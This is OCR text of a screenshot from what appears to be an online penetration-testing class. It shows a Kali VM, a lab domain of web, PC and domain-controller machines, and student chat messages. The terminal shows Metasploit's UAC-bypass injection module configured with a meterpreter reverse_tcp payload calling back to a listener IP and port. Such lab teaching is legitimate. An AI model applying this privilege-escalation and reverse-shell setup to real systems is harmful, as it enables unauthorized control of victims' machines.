 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3
Win7
Shell No. 3
08:39 AM
Shell No. 3
File Actions Edit View Help
Shell No. 3 Shell No. 4 Shell No. 5
msf5 exploit(windows/local/bypassuac_injection) > options
Module options (exploit/windows/local/bypassuac_injection):
Name Current Setting Required Description
SESSION 20 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/bypassuac_injection) >
讨论区 成员(19)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控
File
Neo
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。